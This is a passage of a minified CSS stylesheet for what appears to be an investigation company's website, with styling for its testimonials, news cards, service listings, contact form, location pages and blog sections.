.client-slider__image{width:6.5rem;height:6.5rem;overflow:hidden;border-radius:50%;display:inline-block}.testimonial .client-slider__info{display:inline-block;padding-left:1.125rem;transform:translateY(-1.25rem)}.testimonial .client-slider__info h5{margin-bottom:0;color:#0c3156;font-size:1.438rem;line-height:1;font-family:"Segoe UI",Helvetica,Arial,sans-serif}@media (max-width: 1200px){.testimonial .client-slider__info h5{font-size:calc(1.2688rem + .2256vw) }}.testimonial .client-slider__info p{color:#0c3156;font-size:1rem;line-height:1.31;font-weight:normal}.testimonial .client-slider__rating .star-icon{display:inline-block}.testimonial .client-slider__comment{padding:20px 15px;text-align:center;color:#111;font-size:.875rem;opacity:0.8;line-height:2;letter-spacing:0.17px;border:0.125rem solid #e1e1e1;max-width:37.81rem;width:100%;margin:2.188rem auto 0;position:relative}@media (min-width: 1600px){.testimonial .client-slider__comment{padding:35px}}.testimonial .client-slider__comment:before{content:'';display:block;width:0;height:0;border-left:1.625rem solid transparent;border-right:1.625rem solid transparent;border-bottom:2.188rem solid #e1e1e1;position:absolute;top:-2.3rem;left:5.56rem;background:#fff;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:before{left:13.56rem}}.testimonial .client-slider__comment:after{content:'';display:block;width:0;height:0;border-left:1.5rem solid transparent;border-right:1.5rem solid transparent;border-bottom:2.125rem solid #fff;position:absolute;top:-2.1rem;left:5.688rem;z-index:100}@media (min-width: 576px){.testimonial .client-slider__comment:after{left:13.69rem}}.testimonial .client-slider__profile{margin:0 auto;max-width:300px;width:100%}@media (min-width: 992px){.testimonial .client-slider__profile{margin-left:9.438rem;max-width:100%}}.news{padding:3.5rem 0 2rem;background:#061c32}@media (min-width: 768px){.news{padding:5rem 0 3rem}}@media (min-width: 992px){.news{padding:5.625rem 0 6.75rem}}@media (min-width: 1600px){.news .container{max-width:1404px}}.news-deck{margin-top:40px}@media (min-width: 1200px){.news-deck{margin-top:77px}}.news .card{border-radius:0;border:none;box-shadow:0 0 6px 0 rgba(0,0,0,0.16);border-bottom:6px solid #45baf6;margin:0 0 2rem 0}@media (min-width: 992px){.news .card{margin:0}}.news .card-img-top{border-radius:0}.news .card-title{line-height:1}.news .card-title a{text-transform:capitalize;color:#000;line-height:2.5;font-weight:700;letter-spacing:normal;font-size:1.25rem;text-decoration:none;line-height:1.3}.news .card-title--sub{margin:0 0 1.1rem;line-height:1.1;margin-top:1.1rem;font-weight:800}.news .card-title--sub a{font-size:18px;font-weight:500;color:#000;text-transform:capitalize;text-decoration:none}.news .card-text{font-size:.875rem;line-height:1.7;opacity:0.97;color:#000;margin-top:1rem}@media (min-width: 1200px){.news .card-text{padding-right:2rem}}.news .card-body{padding:1.5rem 1rem 0}@media (min-width: 1200px){.news .card-body{padding:2.4rem 1.3rem 0}}.news .card-footer{background:transparent;border:none;padding:0 1rem 1.625rem;text-align:left}@media (min-width: 1200px){.news .card-footer{padding:0 1.2rem 1.625rem}}.news .card-footer .btn,.news .card-footer .error-404__wrap #searchform .submit,.error-404__wrap #searchform .news .card-footer .submit,.news .card-footer .no-results #searchform .submit,.no-results #searchform .news .card-footer .submit{text-transform:uppercase;font-size:14px;letter-spacing:0.125rem;color:#0c3156;font-weight:700}.block-services{padding-top:3rem}@media (min-width: 768px){.block-services{padding-top:4.5rem}}@media (min-width: 1200px){.block-services{padding-top:8.7rem}}.block-services .block-title{max-width:800px;margin:0 auto}@media (min-width: 1600px){.block-services .block-title{padding-left:1rem}}.block-services .block-title__main{margin-bottom:1rem;font-size:2.5rem}@media (max-width: 1200px){.block-services .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.block-services .investigator-company{padding:43px 0 15px}.service-area{padding-top:2rem}@media (min-width: 1200px){.service-area{padding-top:5.4rem}}.service-area__left{overflow:hidden;word-break:break-word;padding:0 15px}@media (min-width: 1600px){.service-area__left{flex:0 0 35.83333%;max-width:35.83333%}}@media (min-width: 1200px){.service-area__left .h-xl-100{height:100%}}.service-area__left h2{font-size:2rem;font-weight:700;line-height:1.12;text-transform:uppercase;margin-bottom:6.9rem}@media (max-width: 1200px){.service-area__left h2{font-size:calc(1.325rem + .9vw) }}@media (min-width: 1600px){.service-area__left h2{font-size:2.625rem}}@media (min-width: 1600px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.3875rem + 1.65vw) }}@media (min-width: 1700px){.service-area__left h2{font-size:3.125rem}}@media (min-width: 1700px) and (max-width: 1200px){.service-area__left h2{font-size:calc(1.4375rem + 2.25vw) }}@media (max-width: 1199.98px){.service-area__left h2{text-align:center;padding-top:5rem}}@media (max-width: 1199.98px){.service-area__left h2 br{display:none}}.service-area__left .overlapping-text{font-size:4.125rem;line-height:1;text-transform:uppercase;font-weight:800;letter-spacing:2px;color:rgba(255,255,255,0.25);text-shadow:0 1px 22px rgba(69,186,246,0.55);font-family:"Poppins",Helvetica,Arial,sans-serif;display:block;position:relative;left:50%;transform:translateX(-50%);padding:0 15px 5px;text-align:center}@media (max-width: 1200px){.service-area__left .overlapping-text{font-size:calc(1.5375rem + 3.45vw) }}@media (min-width: 768px){.service-area__left .overlapping-text{letter-spacing:11px}}@media (min-width: 1200px){.service-area__left .overlapping-text{position:absolute;left:-320px;bottom:520px;transform:rotate(270deg);z-index:1;padding:0;text-align:left}}@media (min-width: 1600px){.service-area__left .overlapping-text{letter-spacing:17px;left:-362px;bottom:435px}}.service-area__left .overlapping-text:before{background-color:#45baf6;position:absolute;content:'';top:-5px;left:-999px;right:-999px;bottom:-5px;z-index:-1}@media (min-width: 1200px){.service-area__left .overlapping-text:before{top:-8px;bottom:-8px;z-index:-1}}.service-area__left .tab-pane{height:100%}@media (min-width: 1200px){.service-area__left .tab-pane{padding:0 1rem 0 7rem !important}}@media (min-width: 1600px){.service-area__left .tab-pane{padding-left:10rem !important}}.service-area__right{border-top:1px solid #e9ecef;border-right:1px solid #e9ecef}@media (min-width: 1600px){.service-area__right{flex:0 0 64.13333%;max-width:64.13333%}}.service-area__item{padding:2rem;transition:0.2s ease-in-out;border-left:1px solid #e9ecef;border-bottom:1px solid #e9ecef}@media (min-width: 1200px){.service-area__item{padding:3rem 2rem 3rem 2rem}}@media (min-width: 1600px){.service-area__item{padding:5.7rem 3rem 3.7rem 5rem}}.service-area__item:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18)}.service-area__item:hover h5{color:#45baf6;border-bottom:1px dotted #45baf6}@media (min-width: 1200px){.service-area__item:hover .more{visibility:visible}}.service-area__item h5{font-size:1.5rem;padding-bottom:1.2rem;margin-bottom:1.2rem;border-bottom:1px dotted #b7b7b7;position:relative}@media (max-width: 1200px){.service-area__item h5{font-size:calc(1.275rem + .3vw) }}.service-area__item h5:after{position:absolute;content:'\e92b';right:0;bottom:-6px;font-size:0.625rem;font-family:'icomoon';background:#fff;width:45px;color:#45baf6;padding-left:1rem}.service-area__item strong{font-size:1.063rem;font-weight:500;font-family:"Helvetica",Helvetica,Arial,sans-serif;font-stretch:condensed;color:#000;line-height:1.65;display:block;margin-bottom:1rem}.service-area__item p{letter-spacing:1px;color:#b7b7b7;line-height:1.5;margin-bottom:0.7rem}.service-area__item .more{text-transform:uppercase;color:#45baf6;font-size:.875rem;letter-spacing:2px;text-decoration:none}@media (min-width: 1200px){.service-area__item .more{visibility:hidden}}.service-area__item .more .icon-double-arrow{font-size:.625rem;padding-left:0.8rem}.service-sub-info{padding:2rem 0}@media (min-width: 576px){.service-sub-info{padding:4rem 0}}@media (min-width: 992px){.service-sub-info{padding:6rem 0}}@media (min-width: 1200px){.service-sub-info{padding:3.9rem 0 3.9rem}}.service-sub-info__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-info__content{flex:0 0 70%;max-width:70%}}.service-sub-info__content .block-title__main{font-size:2.5rem}@media (max-width: 1200px){.service-sub-info__content .block-title__main{font-size:calc(1.375rem + 1.5vw) }}.service-sub-col{padding:2rem 0}@media (min-width: 768px){.service-sub-col{padding:4rem 0}}@media (min-width: 992px){.service-sub-col{padding:6rem 0}}@media (min-width: 1200px){.service-sub-col{padding:9rem 0 8.1rem}}@media (min-width: 1200px){.service-sub-col__inner{padding:0 3.8rem}}.service-sub-col__content{line-height:1.9;letter-spacing:1px;font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.service-sub-col__content{padding-right:2.5rem}}@media (min-width: 1200px){.service-sub-col__content{padding-right:5.2rem}}@media (max-width: 991.98px){.service-sub-col__content{text-align:center}}.service-sub-col__content h2{line-height:1.1;margin-bottom:1.1rem}.service-sub-col__content ul{list-style-type:square;text-align:left}@media (min-width: 992px){.service-sub-col__content+.service-sub-col__content{border-left:1px solid #e9ecef;padding-left:2rem}}@media (min-width: 1200px){.service-sub-col__content+.service-sub-col__content{padding-left:3.7rem}}.cta-banner-section{padding:2rem 0}@media (min-width: 576px){.cta-banner-section{padding:2.875rem 0 2.125rem}}.cta-banner-section__text{max-width:100%;flex-flow:row wrap;justify-content:center}@media (min-width: 1200px){.cta-banner-section__text{padding:0 5.3rem}}.cta-banner-section__text h2{font-size:1.875rem;line-height:1;letter-spacing:0;margin-bottom:1.25rem}@media (max-width: 1200px){.cta-banner-section__text h2{font-size:calc(1.3125rem + .75vw) }}@media (max-width: 1199.98px){.cta-banner-section__text h2{text-align:center}}.cta-banner-section__text h2 span{font-size:1rem;text-transform:uppercase;margin:0}@media (min-width: 1600px){.cta-banner-section__text .ss-btn{margin-top:-12px}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{padding:1rem}}@media (max-width: 1599.98px){.cta-banner-section__text .ss-btn{margin-left:1rem}}@media (max-width: 1199.98px){.cta-banner-section__text .ss-btn{margin:0}}.section-ss-details{padding:2rem 0;border-bottom:2px solid #e9ecef}@media (min-width: 768px){.section-ss-details{padding:4rem 0}}@media (min-width: 992px){.section-ss-details{padding:6rem 0}}@media (min-width: 1200px){.section-ss-details{padding:7.3rem 0 6.9rem}}.police-government-layout{padding-top:2.5rem}@media (min-width: 768px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.police-government-layout{padding-top:4rem}}@media (min-width: 1200px){.ss-details__inner{padding:0 5.5rem}}.ss-details__content{font-family:"Roboto",Helvetica,Arial,sans-serif;font-weight:400}@media (min-width: 992px){.ss-details__content{padding-right:4.5rem}}@media (min-width: 1200px){.ss-details__content{padding-right:9rem}}@media (max-width: 767.98px){.ss-details__content{text-align:center}}.ss-details--alt{padding-top:0}.service-sub-col2{padding:2rem 0}@media (min-width: 768px){.service-sub-col2{padding:3rem 0}}@media (min-width: 992px){.service-sub-col2{padding:4rem 0}}@media (min-width: 1200px){.service-sub-col2{padding:5.7rem 0 7.8rem}}@media (min-width: 1200px){.service-sub-col2__inner{padding:0 5.5rem}}.service-sub-col2__content{letter-spacing:0}@media (min-width: 992px){.service-sub-col2__content{padding-right:2rem}}@media (min-width: 1200px){.service-sub-col2__content{padding-right:3rem}}.service-sub-col2__content h2{margin-bottom:1.9rem}@media (min-width: 1200px){.service-sub-col2__content+.service-sub-col__content{padding-left:3.4rem}}.service-sub-col2__content+.service-sub-col__content ul{list-style-type:square;text-align:left;margin-bottom:0}.section-intro-vp{padding:2rem 0}@media (min-width: 992px){.section-intro-vp{padding:4rem 0 1rem}}@media (min-width: 1200px){.section-intro-vp{padding-top:6.563rem;padding-bottom:3.063rem}}@media (min-width: 992px){.section-intro span{display:block}}.section-intro h2{margin-bottom:1rem}@media (min-width: 992px){.section-intro h2{margin-bottom:2.9rem}}.section-i-title{padding:0 0 2rem}@media (min-width: 992px){.section-i-title{padding:1rem 0 4rem}}@media (min-width: 1200px){.section-i-title{padding-top:3.063rem;padding-bottom:5.625rem}}@media (min-width: 1200px){.section-i-title .container{padding:0 9.3rem}}.section-i-title--alt{border-top:1px solid #e1e1e1;padding-top:2rem}@media (min-width: 576px){.section-i-title--alt{padding-top:3rem}}@media (min-width: 992px){.section-i-title--alt{padding-top:5rem}}@media (min-width: 1200px){.section-i-title--alt{padding-top:4rem}}.section-i-title--alt .container{padding:0 15px}@media (min-width: 1600px){.section-i-title--alt .container{max-width:1500px}}.section-pg-info{padding:2rem 0 1rem}@media (min-width: 576px){.section-pg-info{padding:4rem 0 2rem}}@media (min-width: 992px){.section-pg-info{padding:6rem 0 2rem}}@media (min-width: 1200px){.section-pg-info{padding-top:4rem}}@media (max-width: 767.98px){.section-pg-info{text-align:center}.section-pg-info ul{text-align:left;padding-left:.9375rem}}.section-pg-service{padding:1rem 0 1rem}@media (min-width: 576px){.section-pg-service{padding-top:2rem;padding-bottom:2rem}}@media (min-width: 1200px){.section-pg-service{padding-top:4.688rem;padding-bottom:0}}@media (max-width: 767.98px){.section-pg-service{text-align:center}.section-pg-service ul{text-align:left}}.section-pg-details{padding-top:1rem}@media (min-width: 576px){.section-pg-details{padding-top:2rem}}@media (min-width: 1200px){.section-pg-details{padding-top:4.375rem}}@media (max-width: 767.98px){.section-pg-details{text-align:center}.section-pg-details ul{text-align:left}}.pg-info{position:relative}.pg-info__img{position:inherit}@media (min-width: 1200px){.pg-info__img{padding-right:3rem}}@media (min-width: 1600px){.pg-info__img{padding-right:5.25rem}}@media (max-width: 991.98px){.pg-info__img{margin-bottom:4rem}}@media (max-width: 767.98px){.pg-info__img{margin-bottom:2rem}.pg-info__img ul{text-align:left}}.pg-info__img img{width:100%}@media (min-width: 1600px){.pg-info__content{padding-top:1rem;padding-right:9.75rem}}.pg-info__content h2{line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-info__content h2{margin-bottom:2rem}}@media (min-width: 1600px){.pg-info__content h2{padding-right:5rem}}@media (max-width: 1199.98px){.pg-info__content h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-info__content h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-info__content p+p{margin-top:2.1rem}}@media (min-width: 1600px){.pg-info__content--alt{padding-top:4.3rem}}.pg-info__content--alt h2{padding-right:0}@media (min-width: 1600px){.pg-service__left{flex:0 0 46.5%;max-width:46.5%}}@media (min-width: 1600px){.pg-service__right{flex:0 0 53.5%;max-width:53.5%}}@media (max-width: 991.98px){.pg-service__right{padding:17rem 0}}@media (max-width: 575.98px){.pg-service__right{padding:10rem 0}}.pg-service__content{background-color:#0e426f;color:#fff;padding:2rem .9375rem}@media (min-width: 992px){.pg-service__content{padding:4rem 1.875rem 4rem 0.9375rem}}@media (min-width: 1200px){.pg-service__content{padding:6.625rem 4.875rem 8.125rem 0.9375rem}}@media (min-width: 1600px){.pg-service__content{padding:6.625rem 10.31rem 8.125rem 0.9375rem}}.pg-service__content ul{list-style-type:square;text-align:left;margin-bottom:0}.pg-service__content-inner{font-family:"Poppins",Helvetica,Arial,sans-serif;font-weight:300;letter-spacing:0.51px;line-height:1.88}@media (min-width: 992px){.pg-service__content-inner{max-width:492px;margin-left:auto;line-height:2.38}}.pg-service__content-inner h2{color:#fff;line-height:1.13;letter-spacing:0.52px;margin-bottom:1rem}@media (min-width: 1200px){.pg-service__content-inner h2{margin-bottom:2rem}}@media (max-width: 1199.98px){.pg-service__content-inner h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-service__content-inner h2{font-size:calc(1.3rem + .6vw) }}.pg-service__content-inner p{margin-bottom:1.1rem}.pg-service__content-inner ul{margin-bottom:1.5rem}.pg-service__content-inner .ss-btn{font-size:1.313rem;line-height:34px;padding:0.8125rem 1rem}@media (max-width: 1200px){.pg-service__content-inner .ss-btn{font-size:calc(1.2563rem + .0756vw) }}@media (min-width: 768px){.pg-service__content-inner .ss-btn{padding:0.8125rem 2.1rem 0.8125rem 2.7rem}}.pg-service__content-inner .ss-btn:hover{background-color:#45baf6}.pg-service__img{position:absolute;top:0;right:0;bottom:0;left:0;overflow:hidden}.pg-service__img img{width:100%}.pg-details__row{margin-bottom:2rem}@media (min-width: 1200px){.pg-details__row{margin-bottom:5rem}}@media (min-width: 1200px){.pg-details__row .img-wrap{padding-right:3rem}}@media (min-width: 1600px){.pg-details__row .img-wrap{padding-right:5.313rem}}@media (max-width: 991.98px){.pg-details__row .img-wrap{margin-bottom:2rem}}.pg-details__row .img-wrap img{width:100%}.pg-details__row .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row .content-wrap{padding-left:2.375rem;padding-right:8.125rem}}.pg-details__row .content-wrap h2{margin-bottom:1rem}@media (max-width: 1199.98px){.pg-details__row .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row .content-wrap h2{font-size:calc(1.3rem + .6vw) }}@media (min-width: 1200px){.pg-details__row .content-wrap p+p{margin-top:1.8rem}}.pg-details__row .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row .content-wrap--alt{padding-right:6.125rem}}.pg-details__row-reverse{margin-bottom:2rem}@media (min-width: 576px){.pg-details__row-reverse{margin-bottom:3rem}}@media (min-width: 992px){.pg-details__row-reverse{margin-bottom:4rem}}@media (min-width: 1200px){.pg-details__row-reverse{margin-bottom:7.188rem}}@media (min-width: 1600px){.pg-details__row-reverse .img-wrap{padding-left:2.625rem;padding-right:2.75rem}}@media (max-width: 991.98px){.pg-details__row-reverse .img-wrap{margin-bottom:2rem}}.pg-details__row-reverse .img-wrap img{width:100%}.pg-details__row-reverse .content-wrap{line-height:1.75}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap{padding-left:2.25rem}}@media (max-width: 1599.98px){.pg-details__row-reverse .content-wrap{padding-right:3rem}}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap{padding-right:0}}.pg-details__row-reverse .content-wrap h2{line-height:1.13}@media (max-width: 1199.98px){.pg-details__row-reverse .content-wrap h2{font-size:1.75rem}}@media (max-width: 1199.98px) and (max-width: 1200px){.pg-details__row-reverse .content-wrap h2{font-size:calc(1.3rem + .6vw) }}.pg-details__row-reverse .content-wrap ul{list-style-type:square;text-align:left;margin-bottom:0}@media (min-width: 1600px){.pg-details__row-reverse .content-wrap .content-text{padding-right:6.75rem}}@media (max-width: 767.98px){.pg-details__row-reverse .content-wrap .content-text ul{text-align:left;padding-left:.9375rem}}.block-contact{padding:2rem 0 0}@media (min-width: 768px){.block-contact{padding:3.5rem 0 0}}@media (min-width: 1200px){.block-contact{padding:5.6rem 0 0}}@media (min-width: 1200px){.block-contact__left{padding-right:1.5rem !important}}@media (min-width: 1600px){.block-contact__left{flex:0 0 69.66667%;max-width:69.66667%;padding-right:0 !important}}.block-contact__left .section-title{max-width:54.63rem;margin-bottom:2.2rem}.block-contact__left .section-title h2{margin-bottom:0.8rem;line-height:1.17;word-spacing:-4px;letter-spacing:1px}.block-contact__left .section-title p{line-height:1.63}.block-contact__left .icon-marker{color:#fd003a;font-size:1.4rem;margin-bottom:1rem;display:block}@media (min-width: 1600px){.block-contact__right{flex:0 0 30.33333%;max-width:30.33333%}}.block-contact .contact-form{max-width:25rem;margin:1.125rem auto 2rem;padding:2rem 1rem;background-color:#0c3156}@media (min-width: 576px){.block-contact .contact-form{padding:3rem 2rem}}@media (min-width: 1600px){.block-contact .contact-form{margin:1.125rem -0.9375rem 0 2.813rem}}.block-contact .contact-form__title h3{color:#fff;font-size:1.938rem;text-transform:uppercase;font-weight:500;margin-bottom:1.3rem}@media (max-width: 1200px){.block-contact .contact-form__title h3{font-size:calc(1.3188rem + .8256vw) }}@media (min-width: 768px){.block-contact .contact-form__title h3{margin-bottom:1.8rem}}.block-contact .contact-form .gform_fields{padding:0}.block-contact .contact-form .gfield{list-style:none;margin-bottom:1.7em}.block-contact .contact-form .gfield.gfield_error .medium{border-bottom:1px solid #dc3545}.block-contact .contact-form .gfield_label{display:none}.block-contact .contact-form .gform_footer{position:relative}.block-contact .contact-form .gform_ajax_spinner{position:absolute;top:50%;transform:translateY(-50%);right:0.6rem}.block-contact .contact-form .medium{width:100%;background:transparent;border:0;border-bottom:1px solid rgba(255,255,255,0.3);height:2.5rem;color:rgba(255,255,255,0.8);letter-spacing:2px;font-size:.8125rem}.block-contact .contact-form .medium::placeholder{color:rgba(255,255,255,0.4);text-transform:uppercase}.block-contact .contact-form .medium:focus{outline:none}.block-contact .contact-form .medium.textarea{resize:none;height:3.438rem}.block-contact .contact-form .gform_button{width:100%;background:#45baf6;border:0;text-transform:uppercase;padding:0.9rem;font-size:1.063rem;color:#0c0c0c;font-family:"Roboto",Helvetica,Arial,sans-serif}.block-contact .contact-form .gform_button:hover{background-color:#fff}.block-contact .contact-form .validation_message{display:none}.block-contact .contact-form .validation_error{color:#dc3545;line-height:1.4;margin-bottom:1rem;text-align:center}@media (min-width: 576px){.location{margin-bottom:1rem}}@media (min-width: 768px){.location{margin-bottom:2rem}}@media (min-width: 1200px){.location{margin-bottom:4.9rem}}.location .row{margin-left:-10px;margin-right:-10px}.location .row .col-md-4{padding-left:10px;padding-right:10px}.location__areas{border:1px solid rgba(112,112,112,0.1);margin-bottom:1rem;display:block}@media (min-width: 1200px){.location__areas{margin-bottom:1.8rem}}.location__areas:hover{box-shadow:0 16px 66px 0 rgba(10,68,97,0.18);transition:0.2s all ease-in-out}.location__image{min-height:11.25rem;margin-bottom:0.7rem}.location .holder{max-width:17.5rem;margin:0 auto;padding:0 0.8rem 0.65rem}.location h5{font-size:1.188rem;margin-bottom:0.3rem}.location a{text-decoration:none}.location p{line-height:1.73;font-size:.9375rem}.location-single{padding:2rem 0}@media (min-width: 576px){.location-single{padding:3.5rem 0}}@media (min-width: 768px){.location-single{padding:5.5rem 0}}@media (min-width: 992px){.location-single{padding:6.5rem 0}}@media (min-width: 1200px){.location-single{padding:8.1rem 0}}@media (min-width: 1600px){.location-single .container{max-width:1510px}}@media (min-width: 1600px){.location-single__image{flex:0 0 52.3%;max-width:52.3%}}.location-single__image .bg-cover{min-height:15rem}@media (min-width: 576px){.location-single__image .bg-cover{min-height:22rem}}@media (min-width: 992px){.location-single__image .bg-cover{min-height:27.69rem}}@media (min-width: 1600px){.location-single__content{flex:0 0 47.7%;max-width:47.7%}}.location-single__content-wrap{padding:1.5rem 0 1rem}@media (min-width: 992px){.location-single__content-wrap{padding:1.8rem 2rem 2rem 3.5rem}}.location-single__content h2{margin-bottom:0.3rem}@media (min-width: 576px){.location-single__content h2{margin-bottom:0.7rem}}.location-single__content p{font-size:1rem;font-weight:500;margin-bottom:0.8rem;line-height:1.8}@media (min-width: 1200px){.location-single__content p{line-height:2.13;margin-bottom:1.6rem}}.location-single__content .location-info li{margin-bottom:1.4rem}.location-single__content .location-info li:last-child{margin-bottom:0}.location-single__content .location-info .icon{max-width:2.688rem;width:100%;height:2.688rem;border-radius:50%;padding:0.3125rem;background:#212849;color:#fff;display:inline-block;text-align:center;line-height:2;margin-right:0.8rem}@media (min-width: 576px){.location-single__content .location-info .icon{margin-right:1.1rem}}.location-single__content .location-info .text{color:#212849;font-weight:500;font-size:1.063rem;line-height:1.36}@media (min-width: 768px){.location-single__content .location-info .text{line-height:1.76}}.location-single__content .location-info .text a{color:#212849}.location-single__content .location-info .text a:hover{color:#0050af}.location-single .location-map{padding-top:1.5rem}@media (min-width: 992px){.location-single .location-map{padding-top:3rem}}@media (min-width: 1200px){.location-single .location-map{padding-top:3.9rem;padding-bottom:3.9rem}}.location-single .location-map .location-box{background:rgba(69,186,246,0.83);color:#fff;padding:1rem 0.5rem;margin-bottom:1rem}@media (min-width: 768px){.location-single .location-map .location-box{position:absolute;content:'';top:0;left:2.13rem;right:0;max-width:18.06rem;margin-bottom:0}}@media (min-width: 1200px){.location-single .location-map .location-box{left:13.13rem;padding:2rem 0.5rem;max-width:20.56rem}}.location-single .location-map .location-box .icon{font-size:1.3rem}.location-single .location-map .location-box h5{color:#fff;font-size:1.188rem;margin-bottom:0.4rem}.location-single .location-map .location-box p{line-height:1.5;margin-bottom:0}@media (min-width: 992px){.location-single .location-map .location-box p{line-height:1.9}}.location-single .location-map .location-box p a{color:#fff}.location-single .location-map .location-box p a:hover{color:#0050af}@media (min-width: 768px){.location-single .location-map .map-holder{position:relative;padding-top:4.3rem}}.blogs{padding:2rem 0 1rem}@media (min-width: 768px){.blogs{padding:4rem 0}}@media (min-width: 1200px){.blogs{padding:6.763rem 0 2.763rem}}.blogs .section-title{margin-bottom:0.5rem}@media (min-width: 768px){.blogs .section-title{margin-bottom:3.2rem}}.blogs__wrap{max-width:1380px;margin:0 auto;width:100%}.blogs__nav-menu{margin-bottom:1.5rem}@media (min-width: 768px){.blogs__nav-menu{margin-bottom:2.5rem}}@media (min-width: 1200px){.blogs__nav-menu{margin-bottom:5.8rem}}.blogs__nav-menu .nav-tabs{justify-content:center;border:none}@media (max-width: 991.98px){.blogs__nav-menu .nav-tabs{display:none}}.blogs__nav-menu .nav-tabs li{border:none;margin-right:0.463rem}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{margin-right:1.563rem}}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li{min-width:92px;text-align:center}}.blogs__nav-menu .nav-tabs li:last-child{margin-right:0}.blogs__nav-menu .nav-tabs li a{color:#0c3156;border:1px solid #0c3156;border-radius:0;text-transform:uppercase;font-size:1rem;font-weight:500;padding:0.1rem 0.68rem;transition:ease 0.5s}@media (min-width: 1200px){.blogs__nav-menu .nav-tabs li a{font-size:1.25rem}}@media (min-width: 1600px){.blogs__nav-menu .nav-tabs li a{padding:0.1rem 1rem;letter-spacing:1px}}.blogs__nav-menu .nav-tabs li a:hover{background-color:#45baf6;color:#fff}.blogs__nav-menu .nav-tabs li .active{background-color:#45baf6;color:#fff}.blogs__nav-menu .tab-droupdown{position:relative}@media (min-width: 992px){.blogs__nav-menu .tab-droupdown{display:none}}.blogs__nav-menu .tab-droupdown .dropdown-menu{width:100%;padding:1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle{width:100%;text-align:left;padding:0.5rem 1rem}.blogs__nav-menu .tab-droupdown .dropdown-toggle:after{position:absolute;top:50%;transform:translateY(-50%);right:1rem}.blogs .tab-content .card{border:none;margin-bottom:1rem}@media (max-width: 767.98px){.blogs .tab-content .card{text-align:center}}@media (min-width: 768px){.blogs .tab-content .card{margin-bottom:2rem}}@media (min-width: 1200px){.blogs .tab-content .card{margin-bottom:4.3rem}}@media (min-width: 1600px){.blogs .tab-content .card{padding:0 1.3rem}}.blogs .tab-content .card a{overflow:hidden}.blogs .tab-content .card a img{transition:ease 0.5s}.blogs .tab-content .card-body{padding:1.2rem 1.6rem 1.2rem 0}.blogs .tab-content .card-date{font-family:"Poppins",Helvetica,Arial,sans-serif;font-size:1.125rem;display:block;margin-bottom:0.5rem;color:#c1c1c1;letter-spacing:1px}.blogs .tab-content .card-title{font-size:1.25rem;font-weight:500;font-family:"Poppins",Helvetica,Arial,sans-serif}@media (min-width: 1600px){.blogs .tab-content .card-title{padding-right:2rem;word-spacing:3px;line-height:1.3;margin-bottom:0.7rem}}.blogs .tab-content .card-title a{color:#212849}.blogs .tab-content .card-title a:hover{color:#0050af;text-decoration:none}.blogs .tab-content .card p{letter-spacing:1px}@media (min-width: 1600px){.blogs .tab-content .card p{margin-bottom:0.7rem}}.blogs .tab-content .card .btn-transparent{font-size:1.125rem;font-weight:700;letter-spacing:1px;text-transform:uppercase;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#212849}.blogs .tab-content .card .btn-transparent i{display:inline-block;font-size:.54rem;vertical-align:middle;margin-right:0.8rem}.blogs .tab-content .card .btn-transparent:hover{color:#0050af}.blogs .tab-content .card:hover a img{transform:scale(1.2)}.blogs-single{padding:2rem 0}@media (min-width: 768px){.blogs-single{padding:4rem 0}}@media (min-width: 768px){.blogs-single{padding:5.85rem 0}}.blogs-single .post-card__body{max-width:1330px;width:100%}.blogs-single .post-card__date{font-size:1.125rem;font-family:"Poppins",Helvetica,Arial,sans-serif;color:#c1c1c1;position:relative;letter-spacing:1px;padding-bottom:0.7rem;display:block;margin-bottom:1rem}@media (min-width: 768px){.blogs-single .post-card__date{padding-bottom:1.3rem;margin-bottom:2.3rem}}.blogs-single .post-card__date:after{content:'';background-color:#45baf6;width:41px;height:4px;position:absolute;left:0;bottom:0}@media (min-width: 1200px){.blogs-single .post-card__title{word-spacing:4px;margin-bottom:1.9rem}}@media (min-width: 1200px){.blogs-single .post-card figure{margin-bottom:1.9rem}}.blogs-single .post-card p{font-family:"Roboto",Helvetica,Arial,sans-serif;word-spacing:1px}@media (min-width: 1200px){.blogs-single .post-card p{margin-bottom:1.3rem}}.blogs-single .post-card .media{margin:1rem 0;align-items:center}@media (max-width: 991.98px){.blogs-single .post-card .media{flex-direction:column}}@media (min-width: 992px){.blogs-single .post-card .media{margin:4.4rem 0 1.2rem}}.blogs-single .post-card .media figure{max-width:100%;position:relative}@media (min-width: 992px){.blogs-single .post-card .media figure{margin-right:1rem;max-width:380px}}@media (min-width: 1200px){.blogs-single .post-card .media figure{margin-right:2.7rem}}.blogs-single .post-card .media figure:after{content:'';border:solid 3px #e9ecef;height:100%;width:100%;position:absolute;top:0.5rem;left:0.5rem;z-index:-1}@media (min-width: 1200px){.blogs-single .post-card .media figure:after{top:1.1rem;left:1.1rem}}@media (min-width: 1200px){.blogs-single .post-card .media p{margin-bottom:1rem}}.about-intro{position:relative}.about-intro:before{content:'';display:none;background:url(images/about-us-investigator.png);width:35.81rem;height:52.5rem;position:absolute;right:-3rem;bottom:0}@media (min-width: 1200px){.about-intro:before{display:block}}@media (min-width: 1600px){.about-intro:before{right:5.9%}}.about-intro__text{color:#fff;text-align:left;padding:3.5rem 0;font-family:"Helvetica",Helvetica,Arial,sans-serif;line-height:2.13;letter-spacing:1px;font-size:1rem;max-width:52rem;width:100%}@media 